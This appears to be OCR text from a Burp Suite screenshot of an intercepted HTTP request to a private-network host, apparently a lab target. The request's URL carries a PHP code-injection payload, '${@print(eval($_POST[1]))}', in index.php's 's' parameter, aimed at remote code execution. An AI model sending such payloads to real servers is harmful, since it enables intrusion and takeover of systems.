 Request to http://192.168.9.234:8080
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 GET /index.php?s=a/b/c/${@print(eval($_POST[1]))} HTTP/1.1
2 Host: 192.168.9.234:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=f44f2d642b631ba2858f50bd9950a5f3
9 Upgrade-Insecure-Requests: 1
10
11